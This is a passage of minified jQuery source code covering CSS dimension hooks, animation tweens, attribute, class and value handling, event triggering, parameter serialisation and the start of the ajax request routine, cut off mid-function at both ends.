0;for(;s<4;s+=2)"margin"===n&&(l+=C.css(e,n+ne[s],!0,r)),i?("content"===n&&(l-=C.css(e,"padding"+ne[s],!0,r)),"margin"!==n&&(l-=C.css(e,"border"+ne[s]+"Width",!0,r))):(l+=C.css(e,"padding"+ne[s],!0,r),"padding"!==n?l+=C.css(e,"border"+ne[s]+"Width",!0,r):a+=C.css(e,"border"+ne[s]+"Width",!0,r));return!i&&0<=o&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-a-.5))||0),l}function ct(e,t,n){var i=Qe(e),r=(!y.boxSizingReliable()||n)&&"border-box"===C.css(e,"boxSizing",!1,i),o=r,s=Xe(e,t,i),a="offset"+t[0].toUpperCase()+t.slice(1);if(Ue.test(s)){if(!n)return s;s="auto"}return(!y.boxSizingReliable()&&r||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===C.css(e,"display",!1,i))&&e.getClientRects().length&&(r="border-box"===C.css(e,"boxSizing",!1,i),(o=a in e)&&(s=e[a])),(s=parseFloat(s)||0)+lt(e,t,n||(r?"border":"content"),o,i,s)+"px"}function ut(e,t,n,i,r){return new ut.prototype.init(e,t,n,i,r)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Xe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,o,s,a=U(t),l=rt.test(t),c=e.style;if(l||(t=nt(a)),s=C.cssHooks[t]||C.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(r=s.get(e,!1,i))?r:c[t];"string"==(o=typeof n)&&(r=te.exec(n))&&r[1]&&(n=ae(e,t,r),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=r&&r[3]||(C.cssNumber[a]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var r,o,s,a=U(t);return rt.test(t)||(t=nt(a)),(s=C.cssHooks[t]||C.cssHooks[a])&&"get"in s&&(r=s.get(e,!0,n)),void 0===r&&(r=Xe(e,t,i)),"normal"===r&&t in st&&(r=st[t]),""===n||n?(o=parseFloat(r),!0===n||isFinite(o)?o||0:r):r}}),C.each(["height","width"],function(e,l){C.cssHooks[l]={get:function(e,t,n){if(t)return!it.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ct(e,l,n):Pe(e,ot,function(){return ct(e,l,n)})},set:function(e,t,n){var i,r=Qe(e),o=!y.scrollboxSize()&&"absolute"===r.position,s=(o||n)&&"border-box"===C.css(e,"boxSizing",!1,r),a=n?lt(e,l,n,s,r):0;return s&&o&&(a-=Math.ceil(e["offset"+l[0].toUpperCase()+l.slice(1)]-parseFloat(r[l])-lt(e,l,"border",!1,r)-.5)),a&&(i=te.exec(t))&&"px"!==(i[3]||"px")&&(e.style[l]=t,t=C.css(e,l)),at(0,t,a)}}}),C.cssHooks.marginLeft=Ge(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Xe(e,"marginLeft"))||e.getBoundingClientRect().left-Pe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),C.each({margin:"",padding:"",border:"Width"},function(r,o){C.cssHooks[r+o]={expand:function(e){for(var t=0,n={},i="string"==typeof e?e.split(" "):[e];t<4;t++)n[r+ne[t]+o]=i[t]||i[t-2]||i[0];return n}},"margin"!==r&&(C.cssHooks[r+o].set=at)}),C.fn.extend({css:function(e,t){return B(this,function(e,t,n){var i,r,o={},s=0;if(Array.isArray(t)){for(i=Qe(e),r=t.length;s<r;s++)o[t[s]]=C.css(e,t[s],!1,i);return o}return void 0!==n?C.style(e,t,n):C.css(e,t)},e,t,1<arguments.length)}}),((C.Tween=ut).prototype={constructor:ut,init:function(e,t,n,i,r,o){this.elem=e,this.prop=n,this.easing=r||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var e=ut.propHooks[this.prop];return e&&e.get?e.get(this):ut.propHooks._default.get(this)},run:function(e){var t,n=ut.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ut.propHooks._default.set(this),this}}).init.prototype=ut.prototype,(ut.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=C.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[nt(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=ut.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=ut.prototype.init,C.fx.step={};var ft,ht,dt,pt,gt=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function vt(){ht&&(!1===T.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(vt):x.setTimeout(vt,C.fx.interval),C.fx.tick())}function yt(){return x.setTimeout(function(){ft=void 0}),ft=Date.now()}function bt(e,t){var n,i=0,r={height:e};for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=ne[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function _t(e,t,n){for(var i,r=(wt.tweeners[t]||[]).concat(wt.tweeners["*"]),o=0,s=r.length;o<s;o++)if(i=r[o].call(n,t,e))return i}function wt(o,e,t){var n,s,i=0,r=wt.prefilters.length,a=C.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=ft||yt(),t=Math.max(0,c.startTime+c.duration-e),n=1-(t/c.duration||0),i=0,r=c.tweens.length;i<r;i++)c.tweens[i].run(n);return a.notifyWith(o,[c,n,t]),n<1&&r?t:(r||a.notifyWith(o,[c,1,0]),a.resolveWith(o,[c]),!1)},c=a.promise({elem:o,props:C.extend({},e),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},t),originalProperties:e,originalOptions:t,startTime:ft||yt(),duration:t.duration,tweens:[],createTween:function(e,t){var n=C.Tween(o,c.opts,e,t,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var t=0,n=e?c.tweens.length:0;if(s)return this;for(s=!0;t<n;t++)c.tweens[t].run(1);return e?(a.notifyWith(o,[c,1,0]),a.resolveWith(o,[c,e])):a.rejectWith(o,[c,e]),this}}),u=c.props;for(function(e,t){var n,i,r,o,s;for(n in e)if(r=t[i=U(n)],o=e[n],Array.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(s=C.cssHooks[i])&&"expand"in s)for(n in o=s.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(u,c.opts.specialEasing);i<r;i++)if(n=wt.prefilters[i].call(c,o,u,c.opts))return b(n.stop)&&(C._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return C.map(u,_t,c),b(c.opts.start)&&c.opts.start.call(o,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),C.fx.timer(C.extend(l,{elem:o,anim:c,queue:c.opts.queue})),c}C.Animation=C.extend(wt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ae(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,r=(e=b(e)?(t=e,["*"]):e.match(M)).length;i<r;i++)n=e[i],wt.tweeners[n]=wt.tweeners[n]||[],wt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,s,a,l,c,u,f="width"in t||"height"in t,h=this,d={},p=e.style,g=e.nodeType&&se(e),m=X.get(e,"fxshow");for(i in n.queue||(null==(s=C._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,h.always(function(){h.always(function(){s.unqueued--,C.queue(e,"fx").length||s.empty.fire()})})),t)if(r=t[i],gt.test(r)){if(delete t[i],o=o||"toggle"===r,r===(g?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;g=!0}d[i]=m&&m[i]||C.style(e,i)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(d))for(i in f&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=X.get(e,"display")),"none"===(u=C.css(e,"display"))&&(c?u=c:(ce([e],!0),c=e.style.display||c,u=C.css(e,"display"),ce([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===C.css(e,"float")&&(l||(h.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",h.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,d)l||(m?"hidden"in m&&(g=m.hidden):m=X.access(e,"fxshow",{display:c}),o&&(m.hidden=!g),g&&ce([e],!0),h.done(function(){for(i in g||ce([e]),X.remove(e,"fxshow"),d)C.style(e,i,d[i])})),l=_t(g?m[i]:0,i,h),i in m||(m[i]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?wt.prefilters.unshift(e):wt.prefilters.push(e)}}),C.speed=function(e,t,n){var i=e&&"object"==typeof e?C.extend({},e):{complete:n||!n&&t||b(e)&&e,duration:e,easing:n&&t||t&&!b(t)&&t};return C.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in C.fx.speeds?i.duration=C.fx.speeds[i.duration]:i.duration=C.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){b(i.old)&&i.old.call(this),i.queue&&C.dequeue(this,i.queue)},i},C.fn.extend({fadeTo:function(e,t,n,i){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function r(){var e=wt(this,C.extend({},t),s);(o||X.get(this,"finish"))&&e.stop(!0)}var o=C.isEmptyObject(t),s=C.speed(e,n,i);return r.finish=r,o||!1===s.queue?this.each(r):this.queue(s.queue,r)},stop:function(r,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof r&&(o=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=C.timers,i=X.get(this);if(t)i[t]&&i[t].stop&&s(i[t]);else for(t in i)i[t]&&i[t].stop&&mt.test(t)&&s(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||C.dequeue(this,r)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=X.get(this),n=t[s+"queue"],i=t[s+"queueHooks"],r=C.timers,o=n?n.length:0;for(t.finish=!0,C.queue(this,s,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===s&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),C.each(["toggle","show","hide"],function(e,i){var r=C.fn[i];C.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(bt(i,!0),e,t,n)}}),C.each({slideDown:bt("show"),slideUp:bt("hide"),slideToggle:bt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){C.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),C.timers=[],C.fx.tick=function(){var e,t=0,n=C.timers;for(ft=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||C.fx.stop(),ft=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){ht||(ht=!0,vt())},C.fx.stop=function(){ht=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(i,e){return i=C.fx&&C.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=x.setTimeout(e,i);t.stop=function(){x.clearTimeout(n)}})},dt=T.createElement("input"),pt=T.createElement("select").appendChild(T.createElement("option")),dt.type="checkbox",y.checkOn=""!==dt.value,y.optSelected=pt.selected,(dt=T.createElement("input")).value="t",dt.type="radio",y.radioValue="t"===dt.value;var Et,xt=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return B(this,C.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){C.removeAttr(this,e)})}}),C.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?C.prop(e,t,n):(1===o&&C.isXMLDoc(e)||(r=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?Et:void 0)),void 0!==n?null===n?void C.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=C.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(M);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),Et={set:function(e,t,n){return!1===t?C.removeAttr(e,n):e.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),function(e,t){var s=xt[t]||C.find.attr;xt[t]=function(e,t,n){var i,r,o=t.toLowerCase();return n||(r=xt[o],xt[o]=i,i=null!=s(e,t,n)?o:null,xt[o]=r),i}});var Tt=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function St(e){return(e.match(M)||[]).join(" ")}function At(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(M)||[]}C.fn.extend({prop:function(e,t){return B(this,C.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[C.propFix[e]||e]})}}),C.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(e)||(t=C.propFix[t]||t,r=C.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),y.optSelected||(C.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){C.propFix[this.toLowerCase()]=this}),C.fn.extend({addClass:function(t){var e,n,i,r,o,s,a,l=0;if(b(t))return this.each(function(e){C(this).addClass(t.call(this,e,At(this)))});if((e=kt(t)).length)for(;n=this[l++];)if(r=At(n),i=1===n.nodeType&&" "+St(r)+" "){for(s=0;o=e[s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r!==(a=St(i))&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,r,o,s,a,l=0;if(b(t))return this.each(function(e){C(this).removeClass(t.call(this,e,At(this)))});if(!arguments.length)return this.attr("class","");if((e=kt(t)).length)for(;n=this[l++];)if(r=At(n),i=1===n.nodeType&&" "+St(r)+" "){for(s=0;o=e[s++];)for(;-1<i.indexOf(" "+o+" ");)i=i.replace(" "+o+" "," ");r!==(a=St(i))&&n.setAttribute("class",a)}return this},toggleClass:function(r,t){var o=typeof r,s="string"==o||Array.isArray(r);return"boolean"==typeof t&&s?t?this.addClass(r):this.removeClass(r):b(r)?this.each(function(e){C(this).toggleClass(r.call(this,e,At(this),t),t)}):this.each(function(){var e,t,n,i;if(s)for(t=0,n=C(this),i=kt(r);e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==r&&"boolean"!=o||((e=At(this))&&X.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==r&&X.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,i=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+St(At(t))+" ").indexOf(i))return!0;return!1}});var Ot=/\r/g;C.fn.extend({val:function(n){var i,e,r,t=this[0];return arguments.length?(r=b(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=r?n.call(this,e,C(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=C.map(t,function(e){return null==e?"":e+""})),(i=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):t?(i=C.valHooks[t.type]||C.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(Ot,""):null==e?"":e:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:St(C.text(e))}},select:{get:function(e){for(var t,n,i=e.options,r=e.selectedIndex,o="select-one"===e.type,s=o?null:[],a=o?r+1:i.length,l=r<0?a:o?r:0;l<a;l++)if(((n=i[l]).selected||l===r)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=C(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,i,r=e.options,o=C.makeArray(t),s=r.length;s--;)((i=r[s]).selected=-1<C.inArray(C.valHooks.option.get(i),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<C.inArray(C(e).val(),t)}},y.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in x;function Nt(e){e.stopPropagation()}var Dt=/^(?:focusinfocus|focusoutblur)$/;C.extend(C.event,{trigger:function(e,t,n,i){var r,o,s,a,l,c,u,f=[n||T],h=v.call(e,"type")?e.type:e,d=v.call(e,"namespace")?e.namespace.split("."):[],p=u=o=n=n||T;if(3!==n.nodeType&&8!==n.nodeType&&!Dt.test(h+C.event.triggered)&&(-1<h.indexOf(".")&&(h=(d=h.split(".")).shift(),d.sort()),a=h.indexOf(":")<0&&"on"+h,(e=e[C.expando]?e:new C.Event(h,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=d.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:C.makeArray(t,[e]),c=C.event.special[h]||{},i||!c.trigger||!1!==c.trigger.apply(n,t))){if(!i&&!c.noBubble&&!g(n)){for(s=c.delegateType||h,Dt.test(s+h)||(p=p.parentNode);p;p=p.parentNode)f.push(p),o=p;o===(n.ownerDocument||T)&&f.push(o.defaultView||o.parentWindow||x)}for(r=0;(p=f[r++])&&!e.isPropagationStopped();)u=p,e.type=1<r?s:c.bindType||h,(l=(X.get(p,"events")||Object.create(null))[e.type]&&X.get(p,"handle"))&&l.apply(p,t),(l=a&&p[a])&&l.apply&&Q(p)&&(e.result=l.apply(p,t),!1===e.result&&e.preventDefault());return e.type=h,i||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(f.pop(),t)||!Q(n)||a&&b(n[h])&&!g(n)&&((o=n[a])&&(n[a]=null),C.event.triggered=h,e.isPropagationStopped()&&u.addEventListener(h,Nt),n[h](),e.isPropagationStopped()&&u.removeEventListener(h,Nt),C.event.triggered=void 0,o&&(n[a]=o)),e.result}},simulate:function(e,t,n){var i=C.extend(new C.Event,n,{type:e,isSimulated:!0});C.event.trigger(i,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each(function(){C.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return C.event.trigger(e,t,n,!0)}}),y.focusin||C.each({focus:"focusin",blur:"focusout"},function(n,i){function r(e){C.event.simulate(i,e.target,C.event.fix(e))}C.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=X.access(e,i);t||e.addEventListener(n,r,!0),X.access(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=X.access(e,i)-1;t?X.access(e,i,t):(e.removeEventListener(n,r,!0),X.remove(e,i))}}});var jt=x.location,Lt={guid:Date.now()},It=/\?/;C.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new x.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||C.error("Invalid XML: "+e),t};var Mt=/\[\]$/,Rt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,qt=/^(?:input|select|textarea|keygen)/i;C.param=function(e,t){function n(e,t){var n=b(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)}var i,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!C.isPlainObject(e))C.each(e,function(){n(this.name,this.value)});else for(i in e)!function n(i,e,r,o){var t;if(Array.isArray(e))C.each(e,function(e,t){r||Mt.test(i)?o(i,t):n(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,o)});else if(r||"object"!==w(e))o(i,e);else for(t in e)n(i+"["+t+"]",e[t],r,o)}(i,e[i],t,n);return r.join("&")},C.fn.extend({serialize:function(){return C.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=C.prop(this,"elements");return e?C.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!C(this).is(":disabled")&&qt.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!fe.test(e))}).map(function(e,t){var n=C(this).val();return null==n?null:Array.isArray(n)?C.map(n,function(e){return{name:t.name,value:e.replace(Rt,"\r\n")}}):{name:t.name,value:n.replace(Rt,"\r\n")}}).get()}});var Ht=/%20/g,Wt=/#.*$/,Ft=/([?&])_=[^&]*/,Bt=/^(.*?):[ \t]*([^\r\n]*)$/gm,zt=/^(?:GET|HEAD)$/,$t=/^\/\//,Vt={},Ut={},Qt="*/".concat("*"),Yt=T.createElement("a");function Xt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(M)||[];if(b(t))for(;n=r[i++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Gt(t,r,o,s){var a={},l=t===Ut;function c(e){var i;return a[e]=!0,C.each(t[e]||[],function(e,t){var n=t(r,o,s);return"string"!=typeof n||l||a[n]?l?!(i=n):void 0:(r.dataTypes.unshift(n),c(n),!1)}),i}return c(r.dataTypes[0])||!a["*"]&&c("*")}function Kt(e,t){var n,i,r=C.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i=i||{})[n]=t[n]);return i&&C.extend(!0,e,i),e}Yt.href=jt.href,C.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:jt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(jt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Qt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":C.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Kt(Kt(e,C.ajaxSettings),t):Kt(C.ajaxSettings,e)},ajaxPrefilter:Xt(Vt),ajaxTransport:Xt(Ut),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var u,f,h,n,d,i,p,g,r,o,m=C.ajaxSetup({},t),v=m.context||m,y=m.context&&(v.nodeType||v.jquery)?C(v):C.event,b=C.Deferred(),_=C.Callbacks("once memory"),w=m.statusCode||{},s={},a={},l="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(p){if(!n)for(n={};t=Bt.exec(h);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return p?h:null},setRequestHeader:function(e,t){return null==p&&(e=a[e.toLowerCase()]=a[e.toLowerCase()]||e,s[e]=t),this},overrideMimeType:function(e){return null==p&&(m.mimeType=e),this},statusCode:function(e){var t;if(e)if(p)E.always(e[E.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||l;return u&&u.abort(t),c(0,t),this}};if(b.promise(E),m.url=((e||m.url||jt.href)+"").replace($t,jt.protocol+"//"),m.type=t.method||t.type||m.method||m.type,m.dataTypes=(m.dataType||"*").toLowerCase().match(M)||[""],null==m.crossDomain){i=T.createElement("a");try{i.href=m.url,i.href=i.href,m.crossDomain=Yt.protocol+"//"+Yt.host!=i.protocol+"//"+i.host}catch(e){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=C.param(m.data,m.traditional)),Gt(Vt,m,t,E),p)return E;for(r in(g=C.event&&m.global)&&0==C.active++&&C.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!zt.test(m.type),f=m.url.replace(Wt,""),m.hasContent?m.data&&m.processData&&0===(m.contentType||"").indexOf("application/x-www-form-urlencoded")&&(m.data=m.data.replace(Ht,"+")):(o=m.url.slice(f.length),m.data&&(m.processData||"string"==typeof m.data)&&(f+=(It.test(f)?"&":"?")+m.data,delete m.data),!1===m.cache&&(f=f.replace(Ft,"$1"),o=(It.test(f)?"&":"?")+"_="+Lt.guid+++o),m.url=f+o),m.ifModified&&(C.lastModified[f]&&E.setRequestHeader("If-Modified-Since",C.lastModified[f]),C.etag[f]&&E.setRequestHeader("If-None-Match",C.etag[f])),(m.data&&m.hasContent&&!1!==m.contentType||t.contentType)&&E.setRequestHeader("Content-Type",m.contentType),E.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Qt+"; q=0.01":""):m.accepts["*"]),m.headers)E.setRequestHeader(r,m.headers[r]);if(m.beforeSend&&(!1===m.beforeSend.call(v,E,m)||p))return E.abort();if(l="abort",_.add(m.complete),E.done(m.success),E.fail(m.error),u=Gt(Ut,m,t,E)){if(E.readyState=1,g&&y.trigger("ajaxSend",[E,m]),p)return E;m.async&&0<m.timeout&&(d=x.setTimeout(function(){E.abort("timeout")},m.timeout));try{p=!1,u.send(s,c)}catch(e){if(p)throw e;c(-1,e)}}else c(-1,"No Transport");function c(e,t,n,i){var r,o,s,a,l,c=t;p||(p=!0,d&&x.clearTimeout(d),u=void 0,h=i||"",E.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(a=function(e,t,n){for(var i,r,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}s=s||r}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(m,E,n)),!r&&-1<C.inArray("script",m.dataTypes)&&(m.converters["text script"]=function(){}),a=function(e,t,n,i){var r,o,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(o=u.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=u.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=c[l+" "+o]||c["* "+o]))for(r in c)if((a=r.split(" "))[1]===o&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[r]:!0!==c[r]&&(o=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to 